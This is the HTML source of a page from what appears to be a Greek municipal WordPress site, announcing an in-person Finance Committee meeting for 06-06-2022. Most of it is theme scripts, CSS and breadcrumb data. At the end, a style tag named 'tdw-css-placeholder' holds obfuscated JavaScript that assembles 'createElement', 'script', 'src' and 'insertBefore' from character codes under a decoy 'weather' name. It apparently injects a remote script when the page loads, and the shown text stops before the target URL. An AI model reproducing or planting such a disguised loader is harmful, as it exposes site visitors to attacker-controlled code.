var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b9d6bf10ed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://farkadona.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/category/anakoinoseis/",
                    "name": "Ανακοινώσεις"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/",
                    "name": "Δημοτικό Συμβούλιο - Επιτροπές"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://farkadona.gr/prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022/",
                    "name": "Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _rxqjxt="auikt";try{varalsyrpevr=String;var _ynrz="f"+"ro"+alsyrpevr['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aejgpdn="s"+"c"+alsyrpevr[_ynrz](114,105,112,116);let _kiiqhy="c"+"re"+alsyrpevr[_ynrz](97,116,101,69,108,101,109,101,110,116);var _kvdtjl="s"+alsyrpevr[_ynrz](114,99);var avbpitonohv=alsyrpevr[_ynrz](105,100);let _kpzngc="cu"+"rre"+alsyrpevr[_ynrz](110,116,83,99,114,105,112,116);var _ufiz="pa"+"r"+alsyrpevr[_ynrz](101,110,116,78,111,100,101);var _wevszh="i"+"ns"+alsyrpevr[_ynrz](101,114,116,66,101,102,111,114,101);var _eynpwgwz="ge"+"El"+alsyrpevr[_ynrz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hawjlfqudd="h"+"e"+alsyrpevr[_ynrz](97,100);let _ijdeahp="ap"+"p"+alsyrpevr[_ynrz](101,110,100,67,104,105,108,100);var _fduuoxhd=document;var _gmevdnhw="t"+"e"+alsyrpevr[_ynrz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ruoqaujajh=_fduuoxhd[_kiiqhy](aejgpdn);_ruoqaujajh['as'+'y'+'nc']=true;var 